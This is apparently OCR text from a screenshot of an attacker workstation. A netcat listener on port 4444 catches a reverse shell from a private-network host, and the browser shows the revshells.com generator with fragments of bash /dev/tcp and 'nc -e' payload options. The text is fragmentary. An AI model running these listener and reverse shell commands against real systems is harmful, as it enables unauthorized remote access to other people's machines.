 Applications Places Terminal Aug 5 22:32 100 %
Online - Reverse Shell Ge
https://www.revshells.com
gle Hacking DB OffSec Most Visited Fedora Docs Fedora Magazine
kencypher@mayhem: ~
kencypher@cyphermachine: ~ kencypher@mayhem: ~
┌──(kencypher㉿mayhem)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.100.4: inverse host lookup failed: Unknown host
connect to [192.168.100.9] from (UNKNOWN) [192.168.100.4] 36200
$
Show Advanced
68.100.9/4444 0>&1
nc -e
BusyBox nc -e
nc -c
1